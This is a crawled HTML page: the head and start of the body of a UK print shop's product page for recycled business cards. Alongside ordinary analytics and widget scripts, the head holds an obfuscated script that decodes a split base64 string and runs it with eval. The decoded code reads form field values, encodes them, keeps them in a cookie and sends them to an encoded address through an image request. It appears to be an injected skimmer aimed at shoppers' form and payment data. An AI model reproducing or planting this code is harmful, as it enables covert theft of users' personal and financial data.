

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_snow-capped-mountain_design-baacfadd
body_size: 22784
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Recycled Business Cards, Snow Capped Mountain
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Snow Capped Mountain Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Recycled Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100476&amp;DesignID=10025033" /><meta property="og:description" content="Order your Snow Capped Mountain Recycled Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Recycled Business Cards, Snow Capped Mountain" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_snow-capped-mountain_design-baacfadd?ItemID=100476&amp;DesignID=10025033" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/18/2026 5:59:47 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
